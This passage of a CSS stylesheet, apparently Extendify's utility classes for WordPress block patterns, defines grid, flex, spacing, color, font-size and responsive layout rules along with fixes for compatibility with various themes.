  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
